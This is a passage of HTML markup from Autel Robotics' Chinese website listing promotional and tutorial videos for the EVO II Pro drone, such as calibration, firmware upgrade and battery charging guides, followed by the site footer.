                                    <li>
              <a href="/productdetail/evo-ii-pro/#jsgs" class="">技术规格</a>
            </li>
            
            <li>
              <a href="javascript: void 0;" class="tab-active">视频</a>
            </li>

                        <li>
              <a href="/doc/evo-ii-pro/">下载</a>
            </li>
                                    <li>
              <a href="/faq/evo-ii-pro/">常见问题</a>
            </li>
                      </ul>
        </div>
      </div>
    </div>
    <!-- 视频 -->
        <div class="video-list w1280 flexlf">
      <div class="video-list-left">
        <ul class="video-list-leftUl">
        
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/dragonfish-25/">道通龙鱼-25			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/dragon-fish/">道通龙鱼系列			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/evo-lite-enterprise-series/">EVO Lite 行业系列			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/autel-alpha/">Autel Alpha			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/asat/">Autel 智能跟踪天线			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/nest/">道通多旋翼机巢			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/command-center/">道通天穹			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/autel-remote-control-se/">Autel 智能遥控器 SE			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/autel-smart-remote-control/">Autel 智能遥控器			  	 </a>
          </li>
                
          <li class=" active ">
            <a href="https://www.autelrobotics.cn/videos/evo-ii-pro/">EVO II Pro			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/evo-ii-industry/">EVO II 行业版			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/evo-ii-rtk/">EVO II RTK 系列			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/evo-ii-dual-640t/">EVO II Dual 640T			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/evo-max-series/">EVO Max 系列			  	 </a>
          </li>
                
          <li class="">
            <a href="https://www.autelrobotics.cn/videos/dragonfish-nest/">道通龙鱼机巢			  	 </a>
          </li>
                </ul>
      </div>
      <div class="video-list-right">
        
                          
          <div class="video-list-info xxxx">
            <h3 class="video-list-h3">EVO II Pro宣传视频</h3>
            <ul class="video-list-infocont flexlf">
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-promo.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web%20video/evo%20II/EVO2%20%E5%AE%A3%E4%BC%A0%E7%89%87_CN_1080p.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-promo.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    EVO II 系列宣传片                  </div>
                </div>
              </li>
                        </ul>
          </div>
                  
          <div class="video-list-info xxxx">
            <h3 class="video-list-h3">EVO II Pro教学视频</h3>
            <ul class="video-list-infocont flexlf">
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-before-fly-guide.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/01飞行前指引_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-before-fly-guide.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    飞行前指引                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-paddle.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/02拆装桨叶_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-paddle.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    拆装桨叶                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-binding.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/03飞行器和遥控器对频_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-binding.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    飞行器与遥控器对频                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-joystick-calibration-scaled.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/04摇杆校准_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-joystick-calibration-scaled.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    摇杆校准                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-camera-calibration.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/05云台校准_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-camera-calibration.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    云台校准                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-upgrade-firmware.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/06固件升级_CN_1080P.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-upgrade-firmware.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    固件升级                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/eov2-pro-vision-calibration.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/07视觉校准_1080P_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/eov2-pro-vision-calibration.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    视觉校准                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-protect-cover.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/09桨叶保护罩使用_1080p_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-protect-cover.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    桨叶保护罩使用                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-battery.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/10智能电池充电1080P_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-battery.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    智能电池充电                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-reverse-charge.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/13充电器反向充电_1080_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-reverse-charge.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    充电器反向充电                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-camera-disassembly.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/11云台相机拆装4K_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-camera-disassembly.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    云台相机拆装                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-box.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/08智能盒子使用_1080P_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-box.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    智能盒子使用                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-upgrade.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/evo II/12智能盒子升级_1080p_CN.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-smart-upgrade.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    智能盒子升级                  </div>
                </div>
              </li>
                                        <li>
                <div class="videolist" vpath="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-flight-belt.jpg" ipath="https://app.autelrobotics.cn/statics/cdn/web video/enterprise/航带任务.mp4">
                  <div class="sp-list">
                    <div class="mask-bg">
                      <img src="https://www.autelrobotics.cn/wp-content/uploads/2023/06/evo2-pro-flight-belt.jpg" alt="" class="mask-bg-img">
                      <!--背景图片-->
                    </div>
                    <div class="video-btn videoed">
                      <a href="javascript:;">
                        <img src="/wp-content/themes/autel/PC/images/vi-bficon.png" alt="">
                      </a>
                    </div>
                  </div>
                  <div class="video-list-righttit">
                    航带任务功能                  </div>
                </div>
              </li>
                        </ul>
          </div>
        
      </div>
    </div>
  </div>
</div>

<!-- post end -->


<!--尾部开始-->
<footer class="page-footer">
  <div class="footer-wrap w1280">
    <ul class="footer-navs">
      <li>
        <h3>产品中心</h3>
        <ul class="footer-navs-sub">
          <li><a href="/products/?type=procat2">行业产品</a></li>
          <li><a href="/products/?type=procat3">消费产品</a></li>
          <li><a href="/products/?type=procat4">生态产品</a></li>
        </ul>
      </li>
      <li>
        <h3>解决方案</h3>
        <ul class="footer-navs-sub">
          <li><a href="/security/">安防</a></li>
          <li><a href="/security/?type=patrol">巡检</a></li>
          <li><a href="/security/?type=mapping">测绘</a></li>
        </ul>
      </li>
      <li>
        <h3>关于我们</h3>
        <ul class="footer-navs-sub">
          <li><a href="/about-us" target="">关于我们</a></li>
          <li><a href="/contact-us" target="">联系我们</a></li>
          <!-- <li><a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a></li> -->
          <li><a href="https://iwpirwbutbu.jobs.feishu.cn/index" target="blank">加入我们</a></li>
          <li><a href="/newsroom">新闻动态</a></li>
        </ul>
      </li>
      <li>
        <h3>服务支持</h3>
        <ul class="footer-navs-sub">
          <li>
            <a href="/service/flight/" target="">随心飞</a>
          </li>
          <li>
            <a href="/service/jxhh/" target="">寄修换货</a>
          </li>
          <li>
            <a href="/service/fwjdcx-index/" target="">服务进度查询</a>
          </li>
          <li>
            <a href="/service/noflight/" target="">解禁申请</a>
          </li>
          <li>
            <a href="/service/policy/" target="">服务政策</a>
          </li>
          <li>
            <a href="https://www.autelrobotics.cn/artc" target="blank">培训中心</a>
          </li>
          <li>
            <a href="/service/feedback/" target="">建议反馈</a>
          </li>
			  <li>
            <a href="/data-security/" target="">数据安全</a>
          </li>
        </ul>
      </li>
      <li>
        <h3>商城</h3>
        <ul class="footer-navs-sub">
          <li><a href="https://daotongzhineng.tmall.com/" target="_blank" rel="nofollow"> 天猫官方旗舰店</a></li>
          <li><a href="https://mall.jd.com/index-10260559.html?from=pc" target="_blank" rel="nofollow"> 京东官方旗舰店</a></li>
          <li class="nav-item2">
            <h3>合作伙伴</h3>
          </li>
          <li><a href="/becomeagent/">经销商</a></li>
          <li><a href="/gys/">成为供应商</a></li>
        </ul>
      </li>
      <li>
        <h3>下载</h3>
        <ul class="footer-navs-sub">
          <li><a href="/download/app">App产品</a></li>
          <li><a href="/download/enterprise-products">行业产品</a></li>
          <li><a href="/download/customer-products">消费产品</a></li>
          <li><a href="/download/ecosystem/">生态产品</a></li>
        </ul>
      </li>
      <li class="nav-subscribe">
        <h3>订阅</h3>
        <ul class="footer-navs-sub">
          <li>
            <p class="subscribe-text">了解促销活动、热销产品和最新信息。</p>
          </li>
          <li>
            <div class="sub-email">
              <form action="/robotics/rest/contactRobotics/saveEmailSubscription" method="post" id="contactForm1" novalidate="novalidate" class="foot-form">
                <div class="input-box">
                  <input type="text" placeholder="请输入您的邮箱地址" name="email" value="">
                  <button type="submit" class="submit ecButtom">
                    <i class="email-icon">
                      <svg t="1676019729225" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3853" width="64" height="64">
                        <path d="M160 256v480h704V256H160z m0-64h704a64 64 0 0 1 64 64v480a64 64 0 0 1-64 64H160a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64z" fill="#636363" p-id="3854"></path>
                        <path d="M764.32 256H259.68L512 488.896 764.32 256zM156.128 247.52A32 32 0 0 1 177.856 192h668.288a32 32 0 0 1 21.728 55.52l-312.448 288.416a64 64 0 0 1-86.848 0L156.16 247.52z" fill="#636363" p-id="3855"></path>
                      </svg>
                    </i>
                  </button>
                </div>
              </form>
            </div>
            <div class="error-box"></div>
          </li>

        </ul>
      </li>
    </ul>
    <div class="footer-share">
      <div class="footer-contacts">
        <img class="footer-logo" src="https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg" alt="道通智能官网">
        <span class="hot-line">服务热线：400-800-1866</span>
        <span class="line">|</span>
        <span>工作时间：09:00 - 21:00(GMT+8)</span>
      </div>
      <ul class="footer-social-shares">
        <li>
          <a href="javascript:;">
            <svg t="1676021021550" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4822" width="64" height="64">
              <path d="M664.250054 368.541681c10.015098 0 19.892049 0.732687 29.67281 1.795902-26.647917-122.810047-159.358451-214.077703-310.826188-214.077703-169.353083 0-308.085774 114.232694-308.085774 259.274068 0 83.708494 46.165436 152.460344 123.281791 205.78483l-30.80868 91.730191 107.688651-53.455469c38.558178 7.53665 69.459978 15.308661 107.924012 15.308661 9.66308 0 19.230993-0.470721 28.752858-1.225921-6.025227-20.36584-9.521864-41.723264-9.521864-63.862493C402.328693 476.632491 517.908058 368.541681 664.250054 368.541681zM498.62897 285.87389c23.200398 0 38.557154 15.120372 38.557154 38.061874 0 22.846334-15.356756 38.156018-38.557154 38.156018-23.107277 0-46.260603-15.309684-46.260603-38.156018C452.368366 300.994262 475.522716 285.87389 498.62897 285.87389zM283.016307 362.090758c-23.107277 0-46.402843-15.309684-46.402843-38.156018 0-22.941502 23.295566-38.061874 46.402843-38.061874 23.081695 0 38.46301 15.120372 38.46301 38.061874C321.479317 346.782098 306.098002 362.090758 283.016307 362.090758zM945.448458 606.151333c0-121.888048-123.258255-221.236753-261.683954-221.236753-146.57838 0-262.015505 99.348706-262.015505 221.236753 0 122.06508 115.437126 221.200938 262.015505 221.200938 30.66644 0 61.617359-7.609305 92.423993-15.262612l84.513836 45.786813-23.178909-76.17082C899.379213 735.776599 945.448458 674.90216 945.448458 606.151333zM598.803483 567.994292c-15.332197 0-30.807656-15.096836-30.807656-30.501688 0-15.190981 15.47546-30.477129 30.807656-30.477129 23.295566 0 38.558178 15.286148 38.558178 30.477129C637.361661 552.897456 622.099049 567.994292 598.803483 567.994292zM768.25071 567.994292c-15.213493 0-30.594809-15.096836-30.594809-30.501688 0-15.190981 15.381315-30.477129 30.594809-30.477129 23.107277 0 38.558178 15.286148 38.558178 30.477129C806.808888 552.897456 791.357987 567.994292 768.25071 567.994292z" fill="#5D5D5D" p-id="4823"></path>
            </svg>
          </a>
          <div class="qr-code">
            <img src="/wp-content/themes/autel/userfiles/images/2023/02/28/2023022818489695.jpg" alt="">
          </div>
        </li>
        <li>
          <a href="https://weibo.com/7504987159" target="_blank">
            <svg t="1676021047113" class="icon" viewBox="0 0 1138 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5791" width="64" height="64">
              <path d="M914.432 518.144q27.648 21.504 38.912 51.712t9.216 62.976-14.336 65.536-31.744 59.392q-34.816 48.128-78.848 81.92t-91.136 56.32-94.72 35.328-89.6 18.944-75.264 7.68-51.712 1.536-49.152-2.56-68.096-10.24-78.336-21.504-79.872-36.352-74.24-55.296-59.904-78.848q-16.384-29.696-22.016-63.488t-5.632-86.016q0-22.528 7.68-51.2t27.136-63.488 53.248-75.776 86.016-90.112q51.2-48.128 105.984-85.504t117.248-57.856q28.672-10.24 63.488-11.264t57.344 11.264q10.24 11.264 19.456 23.04t12.288 29.184q3.072 14.336 0.512 27.648t-5.632 26.624-5.12 25.6 2.048 22.528q17.408 2.048 33.792-1.536t31.744-9.216 31.232-11.776 33.28-9.216q27.648-5.12 54.784-4.608t49.152 7.68 36.352 22.016 17.408 38.4q2.048 14.336-2.048 26.624t-8.704 23.04-7.168 22.016 1.536 23.552q3.072 7.168 14.848 13.312t27.136 12.288 32.256 13.312 29.184 16.384zM656.384 836.608q26.624-16.384 53.76-45.056t44.032-64 18.944-75.776-20.48-81.408q-19.456-33.792-47.616-57.344t-62.976-37.376-74.24-19.968-80.384-6.144q-78.848 0-139.776 16.384t-105.472 43.008-72.192 60.416-38.912 68.608q-11.264 33.792-6.656 67.072t20.992 62.976 42.496 53.248 57.856 37.888q58.368 25.6 119.296 32.256t116.224 0.512 100.864-21.504 74.24-33.792zM522.24 513.024q20.48 8.192 38.912 18.432t32.768 27.648q10.24 12.288 17.92 30.72t10.752 39.424 1.536 42.496-9.728 38.912q-8.192 18.432-19.968 37.376t-28.672 35.328-40.448 29.184-57.344 18.944q-61.44 11.264-117.76-11.264t-88.064-74.752q-12.288-39.936-13.312-70.656t16.384-66.56q13.312-27.648 40.448-51.712t62.464-38.912 75.264-17.408 78.848 12.8zM359.424 764.928q37.888 3.072 57.856-18.432t21.504-48.128-15.36-47.616-52.736-16.896q-27.648 3.072-43.008 23.552t-17.408 43.52 9.728 42.496 39.424 21.504zM778.24 6.144q74.752 0 139.776 19.968t113.664 57.856 76.288 92.16 27.648 122.88q0 33.792-16.384 50.688t-35.328 17.408-35.328-14.336-16.384-45.568q0-40.96-22.528-77.824t-59.392-64.512-84.48-43.52-96.768-15.872q-31.744 0-47.104-15.36t-14.336-34.304 18.944-34.304 51.712-15.36zM778.24 169.984q95.232 0 144.384 48.64t49.152 146.944q0 30.72-10.24 43.52t-22.528 11.264-22.528-14.848-10.24-35.84q0-60.416-34.816-96.256t-93.184-35.84q-19.456 0-28.672-10.752t-9.216-23.04 9.728-23.04 28.16-10.752z" p-id="5792"></path>
            </svg>
          </a>
          <!-- <div class="qr-code">
                            <img src="/wp-content/themes/autel/userfiles/images/2021/09/02/%E9%81%93%E9%80%9A%E6%99%BA%E8%83%BD%E6%97%A0%E4%BA%BA%E6%9C%BA.jpg"
                                alt="">
                        </div> -->
        </li>
        <li>
          <a href="javascript:;">
            <svg t="1676021058858" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6100" width="64" height="64">
              <path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1" p-id="6101"></path>
            </svg>
          </a>
          <div class="qr-code">
            <img src="/wp-content/themes/autel/userfiles/images/2023/02/28/2023022818481504.jpg" alt="">
          </div>
        </li>
      </ul>
    </div>
    <div class="footer-policy">
      <span>Copyright © 2025 Autel Robotics. 保留所有权利。<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备18023565号</a></span>
      <span class="line">|</span>
      <span class="policy-links">
        <a href="/privacy">隐私政策</a>
        <a href="/clause">使用条款</a>
      </span>
      <div class="lang-select">
        <i class="icon-lang">
          <svg t="1676357071547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1708" width="64" height="64">
            <path d="M848.805886 805.572222c70.998007-81.260745 109.779266-184.217628 109.779266-293.14448 0-119.204939-46.421262-231.277434-130.713041-315.569212C744.876861 113.862257 634.94103 67.61598 517.788843 66.213028c-1.924839-0.599657-10.290367-0.592494-12.227486 0.01535C388.878868 67.945485 279.434224 114.159016 196.73471 196.85853 113.863281 279.730982 67.630307 389.460106 66.095347 506.415818c-0.428765 1.64957-0.436952 8.601912-0.021489 10.226922 1.082658 117.628024 47.364751 228.058113 130.660852 311.354214 84.291778 84.291778 196.36325 130.713041 315.569212 130.713041 119.204939 0 231.277434-46.421262 315.569212-130.713041 6.139837-6.139837 12.054547-12.444427 17.789155-18.871813 0.50756-0.453325 1.001817-0.928139 1.471514-1.440815C847.750857 807.012014 848.295256 806.299793 848.805886 805.572222zM107.447151 532.043499l187.501418 0c1.322112 65.678862 9.253758 127.264499 22.505573 182.112688-61.690014 16.687054-100.819197 38.371936-121.076566 51.906184C144.30971 701.336206 111.676475 620.35687 107.447151 532.043499zM195.881272 259.408121c20.090571 13.556761 59.242266 35.461653 121.340579 52.260248-12.998035 54.127781-20.827351 114.778116-22.243607 179.432649L107.525945 491.101018C112.076588 403.731134 144.437623 323.612399 195.881272 259.408121zM917.081898 491.099994 729.628576 491.099994c-1.415232-64.630996-9.240455-125.260865-22.229281-179.37432 61.95505-16.693194 101.235682-38.444591 121.56673-52.020794C880.270505 323.860039 912.537396 403.866211 917.081898 491.099994zM688.677908 491.099994 532.167319 491.099994 532.167319 335.061149c52.209082-1.094938 97.103572-6.453992 135.272893-14.033621C680.000272 373.163955 687.286212 430.896844 688.677908 491.099994zM532.167319 294.115598 532.167319 109.918435c36.84107 10.398838 72.779583 49.205679 100.926644 110.015649 8.810666 19.035542 16.645099 39.641859 23.464411 61.521169C621.531626 288.227494 580.261687 293.062616 532.167319 294.115598zM491.223814 110.273523l0 183.805236c-47.504944-1.12666-88.378863-6.001691-123.120109-12.802584 6.807033-21.812795 14.623046-42.35976 23.409153-61.344137C419.351903 159.792333 454.809463 121.175827 491.223814 110.273523zM491.223814 335.040682l0 156.059312L335.928912 491.099994c1.391696-60.213383 8.679683-117.955482 21.243837-170.099073C395.008472 328.536548 439.487499 333.887416 491.223814 335.040682zM335.893096 532.043499l155.330718 0 0 158.667719c-51.609425 1.194198-96.019891 6.563486-133.821845 14.103206C344.576873 651.927913 337.193719 593.243349 335.893096 532.043499zM491.223814 731.672118l0 182.909843c-36.415374-10.902304-71.871911-49.51881-99.709933-109.659539-8.679683-18.752086-16.409738-39.034015-23.157419-60.551074C402.9964 737.645157 443.773106 732.820268 491.223814 731.672118zM532.167319 914.937049 532.167319 731.608673c47.904033 1.025353 89.103364 5.862521 124.116809 12.656251-6.755868 21.555945-14.497179 41.87369-23.190165 60.656475C604.946902 865.73137 569.008388 904.538211 532.167319 914.937049zM532.167319 690.660052 532.167319 532.043499l156.546406 0c-1.298576 61.096497-8.66024 119.68487-21.445428 172.502819C629.154233 697.013761 584.319096 691.710988 532.167319 690.660052zM729.659275 532.043499l187.501418 0c-4.221138 88.138386-36.732599 168.973436-88.620363 233.635131-20.469194-13.668301-59.635215-35.298947-121.30374-51.868321C720.43724 659.049101 728.33921 597.585237 729.659275 532.043499zM801.518906 228.742704c-18.329461 11.570523-52.309366 29.355585-104.858186 43.493583-19.295462-63.056128-46.110177-115.004267-78.06189-150.97655C689.00025 140.410913 751.833297 178.097234 801.518906 228.742704zM406.007991 121.259738c-31.905664 35.920094-58.690704 87.768973-77.979002 150.702304-52.40351-14.241352-86.370113-32.099069-104.581893-43.587728C273.076422 177.914062 335.777463 140.364865 406.007991 121.259738zM223.917816 796.963147c18.284435-11.535731 52.098565-29.230742 104.332207-43.335994 19.271926 62.60485 45.976124 114.186645 77.757968 149.968593C335.99952 884.550994 273.472442 847.181899 223.917816 796.963147zM618.59883 903.595746c31.801287-35.803437 58.517765-87.426165 77.792761-150.08218 51.984978 14.023388 85.972047 31.631418 104.533798 43.208081C751.3329 847.061149 688.718841 884.521319 618.59883 903.595746z" fill="#bfbfbf" p-id="1709"></path>
          </svg>
        </i>
        <span>简体中文 </span>
        <div class="select-pop">
          <ul class="lang-list">
            <li><a href="https://www.autelrobotics.com">English</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-mobile">
      <ul class="footerphone-menu-trf flexsb">
        <li>
          <h3>
            <a href="javascript:;">关于我们</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">

            <a href="/about-us" target="">关于我们</a>
            <a href="/contact-us" target="">联系我们</a>
            <!-- <a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a> -->
            <a href="https://iwpirwbutbu.jobs.feishu.cn/index" target="blank">加入我们</a>
            <a href="/newsroom">新闻动态</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">产品中心</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/products/?type=procat2">行业产品</a>
            <a href="/products/?type=procat3">消费产品</a>
            <a href="/products/?type=procat4">生态产品</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">解决方案</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/security/">安防</a>
            <a href="/security/?type=patrol">巡检</a>
            <a href="/security/?type=mapping">测绘</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">服务支持</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
